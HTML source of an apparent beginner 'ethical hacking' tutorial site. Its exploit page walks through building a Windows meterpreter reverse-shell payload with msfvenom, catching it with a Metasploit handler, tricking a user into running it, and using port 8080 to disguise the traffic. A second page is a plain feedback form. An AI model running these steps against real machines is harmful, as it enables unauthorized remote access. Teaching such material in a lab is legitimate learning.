

<file: exploit.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8" />
  <meta name="AG" content="guide" />
  <title>ArmedGeniuses</title>
  <link rel="icon" href="img/logo.png">
  <link href="css/style.css" rel="stylesheet" />
  <link href="css/icon.css" rel="stylesheet" />
  <link href="css/button.css" rel="stylesheet" />
  <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>

<body class="light">

  <div class="container">
    <div class="placeholder">
      <div class="window">
        <div class="header">
          <div class="header-inner" data-aos="flip-up">
            <img src="img/logo.png" alt="Logo" class="site-logo" />
            <div class="site-text-box">
              <h1 class="site-title">Armed Geniuses</h1>
              <h6 class="site-description">Ethical Hacking Simplified</h6>
            </div>

            <nav class="nav">
              <ul class="nav-ul">
                <li class="nav-li"><a href="index.html" class="nav-link">Home</a></li>
                <li class="nav-li"><a href="setup.html" class="nav-link">Get Started</a></li>
                <li class="nav-li"><a href="about.html" class="nav-link">About</a></li>
                <li class="nav-li"><a href="contact.html" class="nav-link">Contact</a></li>
              </ul>
            </nav>
          </div>
        </div>
      </div>
    </div>
    <button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
			<span class="btn__content">Theme</span>
			<span class="btn__glitch"></span>
			<span class="btn__label">1337</span>
		  </button>

		<div id="myModal" class="modal">
			<!-- Modal content -->
			<div class="modal-content">
			  <div class="modal-header">
				<span class="close">&times;</span>
				<h2>Change Theme</h2>
			  </div>
			  <div class="modal-body">
				<br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
				<br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
			  </div>
			  
			</div>

		</div>

    <header class="welcome-section">
      <h2 class="text-center section-title" style="color: var(--header-color)">Welcome to Armed Geniuses</h2>
      <p class="text-center">Here we shall talk about basic hacking and penetration testing. You can
        choose one of the type of hacks below.</p>
    </header>

    <div class="paging-links" data-aos="zoom-in">
      <nav>
        <ul>
          <li class="paging-item"><button class="btn" onclick="window.location.href = 'WPA.html';">
            <span class="btn__content">WiFi Hacking</span>
            <span class="btn__glitch"></span>
            <span class="btn__label">1337</span>
          </button></li>
          <li class="paging-item"><button class="btn" onclick="window.location.href = 'sniff.html';">
            <span class="btn__content">WiFi Sniffing</span>
            <span class="btn__glitch"></span>
            <span class="btn__label">1337</span>
          </button></li>
          <li class="paging-item"><button class="btn active" onclick="window.location.href = 'exploit.html';">
            <span class="btn__content">Exploitation</span>
            <span class="btn__glitch"></span>
            <span class="btn__label">1337</span>
          </button></li>
          <li class="paging-item"><button class="btn" onclick="window.location.href = 'recon.html';">
            <span class="btn__content">Recon</span>
            <span class="btn__glitch"></span>
            <span class="btn__label">1337</span>
          </button></li>
        </ul>
      </nav>
    </div>

    <div class="content">
      <h4 class="guide-title">Gaining Access Using Msf Payloads</h4>
      <p class="guide-body">You will need kali linux or any other linux distro with the specific tools
        installed. For kali linux, click on the link below.
      </p>
      <button class="btn" onclick="window.location.href = 'https://www.kali.org/downloads/';">
        <span class="btn__content">Kali linux</span>
        <span class="btn__glitch"></span>
        <span class="btn__label">1337</span>
        </button>
    </div>

    <div class="content" data-aos="fade-left">
      <h3 class="guide-title">How to install the packages</h3>
      <p class="guide-body">Open the terminal window and install the package if not installed.<br />
        We'll be using Metasploit Framework for this exploit.<br />
        It will come preinstalled in Kali Linux.
        <p class="guide-body">
          If you're using Arch linux (you're awesome), then use pacman to install the tools.
          <code class="code">pacman -S metasploit</code>
        
          <br /><br />
          First, we have to generate a payload to be injected into the target system. We will need
          a windows target machine to test out payload. You can install windows via a virtual box
          link. <br /> <br />
          <button class="btn" onclick="window.location.href = 'https://www.virtualbox.org/wiki/Downloads';">
            <span class="btn__content">Oracle Virtual Box</span>
            <span class="btn__glitch"></span>
            <span class="btn__label">1337</span>
            </button>
          <br /> <br />
            <button class="btn" onclick="window.location.href = 'https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/';">
              <span class="btn__content">Windows 10 VM</span>
              <span class="btn__glitch"></span>
              <span class="btn__label">1337</span>
              </button>
            <br /> <br />
          After installing the needed tools, we can begin the exploit.
        </p>
        </div>
        <div class="content" data-aos="fade-right">
        <h3 class="guide-title">Generating The Payload</h3> <br />
        <p class="guide-body">
          We are going to use msfvenom to generate the required payload. So type: <br />
          <code class="code">/opt/metasploit/msfvenom -p windows/meterpreter/reverse_tcp LHOST=[attacker IP] -f exe -o payload.exe</code> <br />
          Now, when this piece of code is injected into the target machine, either by a MiTM method or you hosting
          a server, and tricking the user into downloading the file. <br />
          Now, we have to listen to the incoming connection from the target, as the payload executes a reverse
          connection. To do this,
          we have to fire up the <b>msfconsole</b>, which is the metasploit framework console.
        </p>
      </div>
      <div class="content" data-aos="fade-left">
        <h3 class="guide-title">Listening for Incoming Connections</h3> <br />
        <p class="guide-body">
          <code class="code">msfconsole</code> <br />
          Now, you will be in the metasploit framework console. To listen to connections, type:
          <code class="code">use exploit/multi/handler</code> <br />
          You can see the different options set for this exploit by,
          <code class="code">show options</code> <br />
          Now that we've seen the options, we have to set the listening port to that specific payload.
          <code class="code">set PAYLOAD windows/meterpreter/reverse_tcp</code> <br />
          Also set the remaining attributes too.
          <code class="code">set LHOST [attacking IP]</code> <br />
          Let's set the LPORT to 8080, which is the web port, so the user will think that the system is just trying to
          access the internet. So,
          <code class="code">SET LPORT 8080</code> <br />
          Again, "show options" to check that everything is set accordingly.
          <code class="code">show options</code> <br />
          Finally, we now listen to the incoming connections by using,
          <code class="code">exploit</code> <br /> <br />
          Now, when the user installs/runs your payload, you will get a meterpreter session on your msfconsole.
          You can do loads of things now that you've gained access to that computer. Example:
          <code class="code">sysinfo</code> <br />
          You will see that you are now inside the windows machine.
        </p>
      </div>
        <br />
        <br />
        <br />
      </p>
    </div>
  </div>
  </div>
  </main>

  <footer class="footer text-center">
    <p>From GitHub
      | View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
  </footer>
  </div>
  <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
  <script src="js/popup.js" type="text/javascript"></script>
  <script src="js/theme.js" type="text/javascript"></script>
</body>

</html>
</file>


<file: feedback.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8" />
    <meta name="AG" content="guide" />
    <title>ArmedGeniuses - Contact Page</title>
    <link rel="icon" href="img/logo.png" />
    <link href="css/style.css" rel="stylesheet" />
    <link href="css/icon.css" rel="stylesheet" />
    <link href="css/button.css" rel="stylesheet" />
    <link href="css/slider.css" rel="stylesheet" />
    <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
  </head>

  <body class="light">
    <div class="container">
      <div class="placeholder">
        <div class="window">
          <div class="header">
            <div class="header-inner" data-aos="flip-up">
              <img src="img/logo.png" alt="Logo" class="site-logo" />
              <div class="site-text-box">
                <h1 class="site-title"><b>Armed Geniuses</b></h1>
                <h6 class="site-description"><b>Ethical Hacking Simplified</b></h6>
              </div>
              <nav class="nav">
                <ul class="nav-ul">
                  <li class="nav-li">
                    <a href="index.html" class="nav-link">Home</a>
                  </li>
                  <li class="nav-li">
                    <a href="setup.html" class="nav-link">Get Started</a>
                  </li>
                  <li class="nav-li">
                    <a href="about.html" class="nav-link">About</a>
                  </li>
                  <li class="nav-li">
                    <a href="contact.html" class="nav-link active">Contact</a>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
      <button
        class="btn active spacing"
        id="myBtn"
        style="--green-color: var(--btn-background); color: var(--btn-color);"
      >
        <span class="btn__content">Theme</span>
        <span class="btn__glitch"></span>
        <span class="btn__label">1337</span>
      </button>

      <div id="myModal" class="modal">
        <!-- Modal content -->
        <div class="modal-content">
          <div class="modal-header">
            <span class="close">&times;</span>
            <h2>Change Theme</h2>
          </div>
          <div class="modal-body">
            <br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a>
            <br />
            <br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a>
            <br /><br />
          </div>
        </div>
      </div>

      <main>
        <header class="welcome-section">
          <h2
            class="text-center section-title"
            style="color: var(--header-color)"
          >
            FeedBack
          </h2>
          <p class="text-center">
            Please let us know what you think of think of our site. This site
            would not have been made possible without your help. So thank you
            for telling us how we're doing :)
          </p>
          <p class="text-center">
            Also your name that you enter below will be kept anonymous, and
            won't be displayed in the marketing window.
          </p>
        </header>

        <div class="container-inner-2 contact-section" data-aos="fade-right">
          <form method="POST" class="contact-form">
            <div class="form-group" >
              <input
                type="text"
                name="name"
                id="name12"
                class="form-control"
                placeholder="Name"
                required
              />
            </div>

            <div class="form-group">
              <textarea
                rows="5"
                name="message"
                id="message12"
                class="form-control"
                placeholder="Message"
                required
              ></textarea>
            </div>

            <div class="form-group d-flex">
              <button type="button" id="slideBtn" class="btn" onclick="validateMesssage();">
                <span class="btn__content" style="font-color:rgb(0, 101, 0);">Send</span>
                <span class="btn__glitch"></span>
                <span class="btn__label">1337</span>
              </button>
            </div>
          </form>
        </div>

        <div class="container-inner-2 map-section" data-aos="flip-left">
          <div class="map">
            <div class="slideshow-container" id="thatContainer">
              <div class="mySlides">
                <q id="m1"></q>
                <p class="author" id="a1">- Tom Hanks</p>
              </div>

              <div class="mySlides">
                <q id="m2"></q>
                <p class="author" id="a2">- Tom Cruise</p>
              </div>

              <div class="mySlides">
                <q id="m3"></q>
                <p class="author" id="a3">- Tom Holland</p>
              </div>

              <div class="mySlides">
                <q id="m4"></q>
                <p class="author" id="a4">- Tom Hardy</p>
              </div>

              <div class="mySlides" id="customSlide">
                <q id="m5"></q>
                <p class="author" id="a5">- Tom Brady</p>
              </div>

              <a class="prev" onclick="plusSlides(-1)">❮</a>
              <a class="next" onclick="plusSlides(1)">❯</a>
            </div>
          </div>
        </div>
        <script src="js/slider.js" type="text/javascript"></script>
        <script src="js/fillValue.js" type="text/javascript"></script>
      
      </main>
    </div>
    <footer class="footer text-center">
      <p>
        From GitHub | View:
        <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a>
      </p>
    </footer>
    <script src="https://unpkg.com/aos@next/dist/aos.js"></script>
    <script>
      AOS.init();
    </script>
    <script src="js/form.js" type="text/javascript"></script>
    <script src="js/popup.js" type="text/javascript"></script>
    <script src="js/theme.js" type="text/javascript"></script>
  </body>
</html>
</file>

